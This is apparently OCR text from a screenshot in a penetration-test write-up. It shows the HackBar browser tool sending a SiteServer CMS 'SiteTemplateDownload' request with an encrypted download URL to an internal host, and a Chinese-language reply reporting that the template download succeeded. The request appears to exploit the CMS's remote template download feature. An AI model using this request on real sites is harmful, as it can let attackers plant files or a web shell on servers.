 {"resultMessage": "站点模板下载成功，请到站点模板管理中查看。","errorMessage": ""}
Elements Console Sources Network HackBar Memory Performance Application » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.10.1.234/SiteServer/Ajax/ajaxOtherService.aspx?
type=SiteTemplateDownload&userKeyPrefix=test&downloadUrl=ZjYIub0slash0YxA050add0dg8BqV7gX0slash00sla
sh0DhYyedHPT79r6KQFp5dKGh7t0slash03uUZA0equals00equals0&directoryName=test233
Enable POST ADD HEADER